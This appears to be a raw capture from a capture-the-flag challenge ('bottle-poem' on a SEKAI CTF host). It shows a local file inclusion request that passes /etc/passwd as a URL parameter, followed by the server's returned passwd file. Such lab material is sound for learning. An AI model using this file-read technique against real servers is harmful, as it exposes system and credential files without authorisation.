 bottle-poem.ctf.sekai.t
Displaying /proc/PID
CTFtime.org / All abo
explainshell.com - cu
bottle-poem.ctf.sekai.team/show?id=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin